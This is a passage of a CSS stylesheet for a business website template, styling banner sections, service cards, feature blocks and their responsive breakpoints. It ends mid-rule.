@media (max-width: 575px) {
	.banner-section .banner-content .title {
		font-size: 42px;
	}
}

.banner-section .banner-content .banner-btns li {
	display: inline-block;
}

.banner-section .banner-content .banner-btns li:not(:last-child) {
	margin-right: 75px;
}

@media (max-width: 1199px) {
	.banner-section .banner-content .banner-btns li:not(:last-child) {
		margin-right: 40px;
	}
}

@media (max-width: 575px) {
	.banner-section .banner-content .banner-btns li:not(:last-child) {
		margin-right: 20px;
	}
}

@media (max-width: 400px) {
	.banner-section .banner-content .banner-btns li:not(:last-child) {
		margin-bottom: 20px;
	}
}

.banner-section .banner-content .banner-btns li a {
	font-size: 24px;
	color: #232323;
	font-weight: 700;
}

@media (max-width: 1199px) {
	.banner-section .banner-content .banner-btns li a {
		font-size: 20px;
	}
}

@media (max-width: 575px) {
	.banner-section .banner-content .banner-btns li a {
		font-size: 16px;
	}
}

.banner-section .banner-content .banner-btns li a .icon {
	height: 80px;
	width: 80px;
	border-radius: 50%;
	background: #fff;
	text-align: center;
	margin-right: 30px;
	-webkit-box-shadow: 0px 8px 16px 0px rgba(0, 109, 232, 0.1);
	box-shadow: 0px 8px 16px 0px rgba(0, 109, 232, 0.1);
	position: relative;
	border: 4px solid transparent;
	border-top-color: #ff4f74;
	border-bottom-color: #ff4f74;
	background-color: #f5faff;
	color: #ff4f74;
	font-size: 18px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

@media (max-width: 767px) {
	.banner-section .banner-content .banner-btns li a .icon {
		height: 60px;
		width: 60px;
		margin-right: 20px;
	}
}

.banner-section .banner-content .banner-btns li a .icon::before {
	position: absolute;
	content: "";
	height: 5px;
	width: 5px;
	border-radius: 50%;
	left: -5px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	background: #ff4f74;
}

.banner-section .banner-content .banner-btns li a .icon::after {
	position: absolute;
	content: "";
	height: 5px;
	width: 5px;
	border-radius: 50%;
	right: -5px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	background: #ff4f74;
}

.banner-section .banner-content .banner-btns li a.btn-2 .icon {
	border-top-color: #2A3260;
	border-bottom-color: #2A3260;
	color: #2A3260;
}

.banner-section .banner-content .banner-btns li a.btn-2 .icon::before {
	background: #2A3260;
}

.banner-section .banner-content .banner-btns li a.btn-2 .icon::after {
	background: #2A3260;
}

.banner-section .banner-img {
	position: absolute;
	right: -70px;
	bottom: -222px;
	height: 630px;
	width: 630px;
	background: #f3faff;
	border-radius: 50%;
	border: 60px solid #ebf4ff;
	z-index: 1;
}

@media (max-width: 1199px) {
	.banner-section .banner-img {
		height: 500px;
		width: 500px;
	}
}

@media (max-width: 991px) {
	.banner-section .banner-img {
		display: none;
	}
}

.banner-section .banner-img::before {
	position: absolute;
	content: "";
	top: 50%;
	left: 50%;
	height: 400px;
	width: 400px;
	border-radius: 50%;
	background: #fff;
	z-index: -1;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.banner-section .banner-img img {
	position: absolute;
	top: -135px;
	left: 0;
}

.banner-section-two {
	position: relative;
	z-index: 1;
	padding-top: 200px;
	padding-bottom: 200px;
}

@media (max-width: 991px) {
	.banner-section-two {
		padding-top: 160px;
		padding-bottom: 160px;
	}
}

@media (max-width: 575px) {
	.banner-section-two {
		padding-top: 140px;
		padding-bottom: 140px;
	}
}

.banner-section-two::before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	content: "";
	background-color: #002249;
	opacity: 0.5;
}

.banner-section-two .banner-content .title-tag {
	font-size: 30px;
	color: #fff;
	opacity: 0.5;
	position: relative;
	padding-left: 145px;
	padding-right: 145px;
}

@media (max-width: 767px) {
	.banner-section-two .banner-content .title-tag {
		padding-left: 100px;
		padding-right: 100px;
		font-size: 22px;
	}
}

@media (max-width: 575px) {
	.banner-section-two .banner-content .title-tag {
		padding: 0;
		font-size: 20px;
	}
}

.banner-section-two .banner-content .title-tag::before, .banner-section-two .banner-content .title-tag::after {
	position: absolute;
	content: "";
	height: 2px;
	width: 120px;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: #fff;
}

@media (max-width: 767px) {
	.banner-section-two .banner-content .title-tag::before, .banner-section-two .banner-content .title-tag::after {
		width: 80px;
	}
}

@media (max-width: 575px) {
	.banner-section-two .banner-content .title-tag::before, .banner-section-two .banner-content .title-tag::after {
		display: none;
	}
}

.banner-section-two .banner-content .title-tag::after {
	left: auto;
	right: 0;
}

.banner-section-two .banner-content .title {
	font-size: 160px;
	color: #fff;
}

@media (max-width: 1199px) {
	.banner-section-two .banner-content .title {
		font-size: 110px;
	}
}

@media (max-width: 767px) {
	.banner-section-two .banner-content .title {
		font-size: 90px;
		padding-bottom: 10px;
	}
}

@media (max-width: 575px) {
	.banner-section-two .banner-content .title {
		font-size: 52px;
	}
}

.banner-section-two .banner-content p {
	font-size: 24px;
	color: #fff;
	opacity: 0.8;
	margin-top: -10px;
	padding-bottom: 26px;
}

@media (max-width: 767px) {
	.banner-section-two .banner-content p {
		font-size: 20px;
	}
}

@media (max-width: 575px) {
	.banner-section-two .banner-content p {
		font-size: 18px;
	}
}

.banner-section-two .banner-content .banner-btns {
	margin-top: 15px;
	margin-left: -8px;
	margin-right: -8px;
}

.banner-section-two .banner-content .banner-btns li {
	display: inline-block;
	padding-left: 8px;
	padding-right: 8px;
}

@media (max-width: 575px) {
	.banner-section-two .banner-content .banner-btns li {
		padding-bottom: 5px;
	}
}

.banner-section-three {
	position: relative;
	z-index: 5;
	padding-top: 275px;
	padding-bottom: 275px;
	background-size: cover;
	background-position: center;
}

.banner-section-three::before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	content: "";
	background-color: #002249;
	opacity: 0.9;
}

.banner-section-three .banner-content .title-tag {
	font-size: 30px;
	color: #fff;
	opacity: 0.5;
	position: relative;
	padding-left: 145px;
	padding-right: 145px;
}

@media (max-width: 767px) {
	.banner-section-three .banner-content .title-tag {
		padding-left: 100px;
		padding-right: 100px;
		font-size: 22px;
	}
}

@media (max-width: 575px) {
	.banner-section-three .banner-content .title-tag {
		padding: 0;
		font-size: 20px;
	}
}

.banner-section-three .banner-content .title-tag::before, .banner-section-three .banner-content .title-tag::after {
	position: absolute;
	content: "";
	height: 2px;
	width: 120px;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: #fff;
}

@media (max-width: 767px) {
	.banner-section-three .banner-content .title-tag::before, .banner-section-three .banner-content .title-tag::after {
		width: 80px;
	}
}

@media (max-width: 575px) {
	.banner-section-three .banner-content .title-tag::before, .banner-section-three .banner-content .title-tag::after {
		display: none;
	}
}

.banner-section-three .banner-content .title-tag::after {
	left: auto;
	right: 0;
}

.banner-section-three .banner-content .title {
	font-size: 160px;
	color: #fff;
}

@media (max-width: 1199px) {
	.banner-section-three .banner-content .title {
		font-size: 110px;
	}
}

@media (max-width: 767px) {
	.banner-section-three .banner-content .title {
		font-size: 90px;
		padding-bottom: 10px;
	}
}

@media (max-width: 575px) {
	.banner-section-three .banner-content .title {
		font-size: 52px;
	}
}

.banner-section-three .banner-content p {
	font-size: 24px;
	color: #fff;
	opacity: 0.8;
	margin-top: -10px;
	padding-bottom: 26px;
}

@media (max-width: 767px) {
	.banner-section-three .banner-content p {
		font-size: 20px;
	}
}

@media (max-width: 575px) {
	.banner-section-three .banner-content p {
		font-size: 18px;
	}
}

.banner-section-three .banner-shapes .shape-one,
.banner-section-three .banner-shapes .shape-two {
	position: absolute;
	top: 0;
	left: 0;
	width: 45%;
	z-index: -1;
}

.banner-section-three .banner-shapes .shape-two {
	top: 0;
	left: auto;
	right: 0;
	width: 33%;
}

.banner-section-three .brand-slider {
	position: absolute;
	left: 0;
	bottom: 80px;
	right: 0;
	z-index: 99;
}

/*=======  Service  =======*/
.service-item {
	border-radius: 10px;
	background: #fff;
	-webkit-box-shadow: 0px 10px 30px rgba(225, 225, 225, 0.64);
	box-shadow: 0px 10px 30px rgba(225, 225, 225, 0.64);
	padding: 40px 25px 55px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	position: relative;
	z-index: 1;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.service-item {
		padding: 35px 20px 40px;
	}
}

.service-item .icon {
	height: 110px;
	width: 110px;
	line-height: 1;
	background-color: rgba(12, 89, 219, 0.1);
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	margin-bottom: 20px;
	font-size: 50px;
	color: #2A3260;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 50%;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.service-item .icon {
		height: 80px;
		width: 80px;
		font-size: 30px;
	}
}

.service-item.text-center .icon {
	margin-left: auto;
	margin-right: auto;
}

.service-item.color-2 .icon {
	color: #00978e;
	background-color: rgba(0, 151, 142, 0.1);
}

.service-item.color-3 .icon {
	color: #fbb81b;
	background-color: rgba(251, 184, 27, 0.1);
}

.service-item.color-4 .icon {
	color: #ef452e;
	background-color: rgba(239, 69, 46, 0.1);
}

.service-item .title {
	font-size: 22px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	margin-bottom: 15px;
}

@media (max-width: 1199px) {
	.service-item .title {
		font-size: 18px;
	}
}

.service-item .title a {
	color: #232323;
}

.service-item p {
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.service-item::before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-image: url(../img/shape/service-dot.png);
	background-position: center;
	background-repeat: no-repeat;
	z-index: -1;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
	visibility: hidden;
}

.service-item:hover {
	background-color: #2A3260;
	-webkit-box-shadow: 0px 10px 30px rgba(239, 239, 239, 0.79);
	box-shadow: 0px 10px 30px rgba(239, 239, 239, 0.79);
}

.service-item:hover .icon {
	background-color: #fff;
}

.service-item:hover .title a,
.service-item:hover p {
	color: #fff;
}

.service-item:hover::before {
	opacity: 1;
	visibility: visible;
}

.service-item-two {
	background-color: #f5faff;
	padding: 40px 35px;
}

.service-item-two .icon {
	color: #ef452e;
	font-size: 40px;
	line-height: 1;
	margin-bottom: 20px;
}

.service-item-two .title {
	font-size: 26px;
	margin-bottom: 20px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.service-item-two .title {
		font-size: 22px;
	}
}

@media (max-width: 575px) {
	.service-item-two .title {
		font-size: 22px;
	}
}

.service-item-two .title a {
	color: #232323;
}

.service-item-two.color-1 .icon {
	color: #ef452e;
}

.service-item-two.color-2 .icon {
	color: #fbb81b;
}

.service-item-two.color-3 .icon {
	color: #006de8;
}

.service-item-two.color-4 .icon {
	color: #00978e;
}

.service-item-three {
	-webkit-box-shadow: 0px 10px 29.7px 0.3px rgba(225, 225, 225, 0.64);
	box-shadow: 0px 10px 29.7px 0.3px rgba(225, 225, 225, 0.64);
	padding: 45px 20px 50px;
	position: relative;
	overflow: hidden;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	background-color: #fff;
	z-index: 5;
}

.service-item-three .icon {
	font-size: 50px;
	color: #2A3260;
	margin-bottom: 35px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	line-height: 1;
}

.service-item-three .title {
	font-size: 22px;
	margin-bottom: 10px;
}

.service-item-three .title a {
	color: #232323;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.service-item-three .title {
		font-size: 18px;
	}
}

.service-item-three p {
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.service-item-three .service-link {
	height: 40px;
	width: 40px;
	text-align: center;
	line-height: 40px;
	background: #2A3260;
	color: #fff;
	font-size: 14px;
	right: 0;
	bottom: 0;
	position: absolute;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.service-item-three::before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-image: url(../img/shape/service-dot.png);
	background-position: center;
	background-repeat: no-repeat;
	z-index: -1;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	opacity: 0;
	visibility: hidden;
}

.service-item-three:hover {
	background-color: #2A3260;
}

.service-item-three:hover .icon {
	color: #fff;
}

.service-item-three:hover .title a,
.service-item-three:hover p {
	color: #fff;
}

.service-item-three:hover::before {
	opacity: 1;
	visibility: visible;
}

.service-item-three:hover .service-link {
	background-color: #fff;
	color: #2A3260;
}

.service-item-four .services-thumb {
	margin-bottom: 45px;
	position: relative;
	z-index: 2;
}

.service-item-four .services-thumb img {
	width: 100%;
}

.service-item-four .icon {
	width: 90px;
	height: 90px;
	background: #fff;
	-webkit-filter: drop-shadow(0px 3px 30px rgba(0, 0, 0, 0.07));
	filter: drop-shadow(0px 3px 30px rgba(0, 0, 0, 0.07));
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 50%;
	margin-bottom: 30px;
	margin-left: 20px;
	margin-top: -90px;
	position: relative;
	z-index: 5;
}

.service-item-four .icon img {
	max-width: 55px;
	max-width: 55px;
}

.service-item-four .services-content .title {
	font-size: 26px;
	color: #232323;
	border-bottom: 2px #e3eeff solid;
	padding-bottom: 25px;
	margin-bottom: 30px;
	position: relative;
}

@media (max-width: 575px) {
	.service-item-four .services-content .title {
		font-size: 22px;
	}
}

.service-item-four .services-content .title::before {
	position: absolute;
	content: "";
	width: 80px;
	height: 3px;
	background: #2A3260;
	left: 0;
	bottom: -3px;
}

.service-item-four .services-content .service-link {
	font-weight: 700;
	color: #232323;
	line-height: 50px;
	padding: 0 30px;
	border: 3px solid #2A3260;
	border-radius: 5px;
	margin-top: 37px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	position: relative;
	z-index: 1;
}

.service-item-four .services-content .service-link::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 100%;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	z-index: -1;
	background-color: #2A3260;
}

.service-item-four .services-content .service-link i {
	position: relative;
	top: 2px;
	margin-left: 5px;
}

.service-item-four .services-content .service-link:hover {
	color: #fff;
	border-color: #2A3260;
}

.service-item-four .services-content .service-link:hover::before {
	width: 100%;
}

.service-item-four.no-border .services-content .title {
	border: none;
	padding-bottom: 0;
	margin-bottom: 20px;
}

.service-item-four.no-border .services-content .title::before {
	display: none;
}

.service-item-five a {
	position: relative;
	display: block;
	background-color: #fff;
	-webkit-box-shadow: 0px 8px 16px 0px rgba(0, 109, 232, 0.04);
	box-shadow: 0px 8px 16px 0px rgba(0, 109, 232, 0.04);
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	z-index: 2;
	font-size: 20px;
	line-height: 1.3;
	font-family: "GilroyBold";
	font-weight: 700;
	color: #002249;
	padding: 35px 40px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.service-item-five a {
		padding: 30px;
		font-size: 18px;
	}
}

@media (max-width: 767px) {
	.service-item-five a {
		padding: 30px;
		font-size: 18px;
	}
}

.service-item-five a i {
	color: #81a3bb;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	position: absolute;
	right: 40px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

@media (min-width: 992px) and (max-width: 1199px) {
	.service-item-five a i {
		right: 20px;
	}
}

.service-item-five a::before {
	position: absolute;
	content: "";
	font-family: "Font Awesome 5 Brands";
	font-size: 80px;
	line-height: 1;
	top: 5px;
	left: 5px;
	color: #fff;
	z-index: -1;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	font-weight: 300;
}

.service-item-five a:hover {
	background: #2A3260;
}

.service-item-five a:hover, .service-item-five a:hover i {
	color: #fff;
}

.service-item-five a:hover::before {
	opacity: 0.1;
	visibility: visible;
}

.service-item-six {
	color: #81a3bb;
	border: 2px solid #e3eeff;
	padding: 75px 33px;
	position: relative;
	overflow: hidden;
}

.service-item-six .icon {
	font-size: 80px;
	line-height: 1;
	color: #2A3260;
	margin-bottom: 30px;
}

.service-item-six .title {
	font-size: 36px;
	margin-bottom: 20px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.service-item-six .title {
		font-size: 26px;
	}
}

@media (max-width: 991px) {
	.service-item-six .title {
		font-size: 32px;
	}
}

.service-item-six .service-link {
	font-weight: 700;
	text-transform: capitalize;
	color: #81a3bb;
	margin-top: 15px;
}

.service-item-six .service-link:hover {
	color: #2A3260;
}

.service-item-six .count {
	position: absolute;
	font-size: 200px;
	color: #f5f6f7;
	right: 18px;
	bottom: 0;
	font-family: "GilroyBold";
	font-weight: 700;
	z-index: -1;
	line-height: 1;
}

@media (max-width: 1199px) {
	.service-item-six .count {
		font-size: 160px;
	}
}

.service-item-seven {
	color: #81a3bb;
	border: 15px solid #f5faff;
	padding: 45px 35px;
	position: relative;
	overflow: hidden;
}

@media (max-width: 1199px) {
	.service-item-seven {
		padding: 40px 30px;
		border-width: 10px;
	}
}

.service-item-seven .icon {
	font-size: 80px;
	line-height: 1;
	color: #2A3260;
	margin-bottom: 30px;
}

.service-item-seven .title {
	font-size: 36px;
	margin-bottom: 20px;
}

@media (max-width: 1199px) {
	.service-item-seven .title {
		font-size: 28px;
	}
}

.service-item-seven .service-link {
	font-weight: 700;
	text-transform: capitalize;
	color: #81a3bb;
	margin-top: 15px;
}

.service-item-seven .service-link:hover {
	color: #2A3260;
}

.service-item-eight {
	position: relative;
	overflow: hidden;
}

.service-item-eight .service-img img {
	width: 100%;
}

.service-item-eight .services-overlay {
	position: absolute;
	bottom: -110px;
	left: 0;
	width: 100%;
	height: 180px;
	background-color: rgba(0, 34, 73, 0.7);
	padding: 20px 40px 40px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.service-item-eight .services-overlay {
		padding: 20px 20px 20px;
	}
}

@media (max-width: 1199px) {
	.service-item-eight .services-overlay {
		bottom: -115px;
	}
}

@media (max-width: 575px) {
	.service-item-eight .services-overlay {
		padding: 20px 20px 20px;
	}
}

.service-item-eight .services-overlay .icon {
	position: absolute;
	top: -20px;
	left: 20px;
	height: 70px;
	width: 70px;
	background: #2A3260;
	color: #fff;
	font-size: 30px;
	line-height: 1;
	text-align: center;
	line-height: 70px;
}

.service-item-eight .services-overlay p {
	color: #fff;
	font-size: 14px;
	padding-top: 20px;
}

.service-item-eight .services-overlay .title {
	padding-left: 80px;
	font-size: 20px;
}

@media (max-width: 1199px) {
	.service-item-eight .services-overlay .title {
		font-size: 18px;
	}
}

.service-item-eight .services-overlay .title a {
	color: #fff;
}

.service-item-eight:hover .services-overlay {
	bottom: 0;
	background-color: rgba(12, 89, 219, 0.9);
}

.service-section.service-with-shape {
	position: relative;
	margin-top: -235px;
	z-index: 22;
}

.service-section.service-with-shape::before {
	content: "";
	position: absolute;
	left: 70px;
	right: 70px;
	top: 0;
	background-color: #2A3260;
	height: 535px;
	z-index: -1;
}

@media (max-width: 991px) {
	.service-section.service-with-shape::before {
		left: 20px;
		right: 20px;
	}
}

@media (max-width: 575px) {
	.service-section.service-with-shape::before {
		left: 0;
		right: 0;
	}
}

.service-section.service-with-shape .section-title {
	position: relative;
	z-index: 1;
}

.service-section.service-with-shape .section-title .title {
	font-size: 55px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.service-section.service-with-shape .section-title .title {
		font-size: 42px;
	}
}

@media (max-width: 991px) {
	.service-section.service-with-shape .section-title .title {
		font-size: 46px;
	}
}

@media (max-width: 767px) {
	.service-section.service-with-shape .section-title .title {
		font-size: 40px;
	}
}

@media (max-width: 575px) {
	.service-section.service-with-shape .section-title .title {
		font-size: 26px;
	}
}

.service-section.service-with-shape .section-title .ring-shape {
	position: absolute;
	height: 60px;
	width: 60px;
	border-radius: 50%;
	border: 5px solid rgba(255, 255, 255, 0.1);
	top: -40px;
	right: 50px;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-animation: scale 15s linear infinite;
	animation: scale 15s linear infinite;
	z-index: -1;
}

@media (max-width: 575px) {
	.service-section.service-with-shape .section-title .ring-shape {
		height: 40px;
		width: 40px;
	}
}

.service-section.service-with-shape .section-title::before {
	position: absolute;
	content: "";
	height: 145px;
	width: 145px;
	border: 10px solid rgba(255, 255, 255, 0.1);
	top: -10px;
	left: 10px;
	-webkit-transform: rotate(-15deg);
	-ms-transform: rotate(-15deg);
	transform: rotate(-15deg);
	z-index: -1;
	-webkit-animation: rotate 30s linear infinite;
	animation: rotate 30s linear infinite;
}

@media (max-width: 991px) {
	.service-section.service-with-shape .section-title::before {
		height: 120px;
		width: 120px;
	}
}

@media (max-width: 575px) {
	.service-section.service-with-shape .section-title::before {
		width: 80px;
		height: 80px;
		border-width: 5px;
	}
}

.service-section.service-with-shape .section-title::after {
	position: absolute;
	content: "";
	height: 80px;
	width: 80px;
	border: 10px solid rgba(255, 255, 255, 0.1);
	bottom: -100px;
	right: 10px;
	-webkit-transform: rotate(-15deg);
	-ms-transform: rotate(-15deg);
	transform: rotate(-15deg);
	z-index: -1;
	-webkit-animation: rotateTwo 30s linear infinite;
	animation: rotateTwo 30s linear infinite;
}

@media (max-width: 575px) {
	.service-section.service-with-shape .section-title::after {
		height: 60px;
		width: 60px;
		border-width: 5px;
	}
}

.service-section.service-with-shape-two {
	position: relative;
	z-index: 2;
}

.service-section.service-with-shape-two::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 500px;
	z-index: -1;
	background-image: url(../img/shape/service-bg.jpg);
	background-size: cover;
	background-position: center;
}

.service-section.service-with-shape-two .square-shape {
	position: absolute;
	content: "";
	height: 145px;
	width: 145px;
	border: 10px solid rgba(255, 255, 255, 0.1);
	top: 80px;
	left: 50px;
	-webkit-transform: rotate(-15deg);
	-ms-transform: rotate(-15deg);
	transform: rotate(-15deg);
	z-index: -1;
	-webkit-animation: rotate 30s linear infinite;
	animation: rotate 30s linear infinite;
}

.service-section.service-with-shape-two .square-shape-two {
	position: absolute;
	content: "";
	height: 80px;
	width: 80px;
	border: 10px solid rgba(255, 255, 255, 0.1);
	right: 80px;
	top: 200px;
	-webkit-transform: rotate(-15deg);
	-ms-transform: rotate(-15deg);
	transform: rotate(-15deg);
	z-index: -1;
	-webkit-animation: rotateTwo 30s linear infinite;
	animation: rotateTwo 30s linear infinite;
}

.service-section.service-with-shape-two .section-title {
	position: relative;
	z-index: 1;
}

.service-section.service-with-shape-two .section-title .title {
	font-size: 55px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.service-section.service-with-shape-two .section-title .title {
		font-size: 42px;
	}
}

@media (max-width: 991px) {
	.service-section.service-with-shape-two .section-title .title {
		font-size: 46px;
	}
}

@media (max-width: 767px) {
	.service-section.service-with-shape-two .section-title .title {
		font-size: 40px;
	}
}

@media (max-width: 575px) {
	.service-section.service-with-shape-two .section-title .title {
		font-size: 26px;
	}
}

.service-section.service-with-shape-two .section-title .ring-shape {
	position: absolute;
	height: 60px;
	width: 60px;
	border-radius: 50%;
	border: 5px solid rgba(255, 255, 255, 0.1);
	top: -40px;
	right: 50px;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-animation: scale 15s linear infinite;
	animation: scale 15s linear infinite;
	z-index: -1;
}

.service-details-text-block {
	padding-left: 50px;
}

@media (max-width: 991px) {
	.service-details-text-block {
		padding-left: 0;
	}
}

.service-details-text-block .service-support-btn {
	margin-top: 40px;
	background: #ff5f6e;
	text-align: center;
	padding: 20px 40px;
	position: relative;
	display: inline-block;
	z-index: 5;
}

.service-details-text-block .service-support-btn p {
	color: #fff;
	font-size: 14px;
}

.service-details-text-block .service-support-btn span {
	color: #fff;
	font-weight: 700;
	font-size: 23px;
}

.service-details-text-block .service-support-btn i {
	position: absolute;
	top: 8px;
	left: 10px;
	opacity: 0.05;
	color: #fff;
	font-size: 60px;
	z-index: -1;
}

.services-details-imgs .img-two img {
	margin-top: -170px;
	border: 14px solid #fff;
}

/*=======  Feature  =======*/
.feature-text-block p {
	font-size: 16px;
	color: #69a1bb;
}

.feature-text-block p.big-text {
	font-size: 26px;
}

@media (max-width: 575px) {
	.feature-text-block p.big-text {
		font-size: 18px;
		line-height: 21px;
		color: #002249;
	}
	.feature-text-block p{
		line-height: 21px;
		color: #002249;
	}
}

.feature-text-block .feature-btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

@media (max-width: 575px) {
	.feature-text-block .feature-btn {
		display: block;
	}
}

.feature-text-block .feature-btn li:not(:last-child) {
	margin-right: 20px;
}

@media (max-width: 575px) {
	.feature-text-block .feature-btn li:not(:last-child) {
		margin-right: 0;
		margin-bottom: 20px;
	}
}

.feature-text-block.with-absolute-image {
	border: 15px solid #f5faff;
	padding: 90px 85px 100px 535px;
	position: relative;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.feature-text-block.with-absolute-image {
		padding: 90px 30px 100px 320px;
	}
}

@media (max-width: 991px) {
	.feature-text-block.with-absolute-image {
		padding: 40px;
	}
}

@media (max-width: 575px) {
	.feature-text-block.with-absolute-image {
		padding: 30px;
		border-width: 8px;
	}
}

.feature-text-block.with-absolute-image .absolute-img {
	position: absolute;
	top: -15px;
	bottom: -15px;
	left: -15px;
	width: 465px;
	background-size: cover;
	background-position: center;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.feature-text-block.with-absolute-image .absolute-img {
		width: 300px;
	}
}

@media (max-width: 991px) {
	.feature-text-block.with-absolute-image .absolute-img {
		display: none;
	}
}

.feature-list li {
	padding: 0 80px;
	position: relative;
}

@media (max-width: 1199px) {
	.feature-list li {
		padding-right: 30px;
	}
}

@media (max-width: 575px) {
	.feature-list li {
		padding-right: 0;
	}
}

.feature-list li::before {
	height: 50px;
	width: 50px;
	text-align: center;
	line-height: 50px;
	border-radius: 50%;
	background: #fff;
	-webkit-box-shadow: 0px 4px 8px 0px rgba(160, 194, 255, 0.2);
	box-shadow: 0px 4px 8px 0px rgba(160, 194, 255, 0.2);
	font-size: 20px;
	color: #2A3260;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	position: absolute;
	top: -10px;
	left: 0;
	font-family: "Font Awesome 5 Pro";
	font-weight: 300;
	content: "";
}

.feature-list li:not(:last-child) {
	margin-bottom: 40px;
}

.feature-list li h4 {
	font-size: 24px;
	margin-bottom: 15px;
}

@media (max-width: 575px) {
	.feature-list li h4 {
		font-size: 18px;
	}
}

.feature-list li p {
	color: #81a3bb;
}

.feature-list li:hover::before {
	background-color: #2A3260;
	color: #fff;
}

.feature-box {
	position: relative;
}

.feature-box img {
	width: 100%;
}

.feature-box .feature-overlay {
	padding: 40px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 34, 73, 0.4);
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	z-index: 5;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	overflow: hidden;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.feature-box .feature-overlay {
		padding: 30px;
	}
}

@media (max-width: 575px) {
	.feature-box .feature-overlay {
		padding: 25px;
	}
}

.feature-box .feature-overlay .title {
	color: #fff;
	font-size: 22px;
	padding-bottom: 10px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.feature-box .feature-overlay .title {
		font-size: 20px;
	}
}

@media (max-width: 575px) {
	.feature-box .feature-overlay .title {
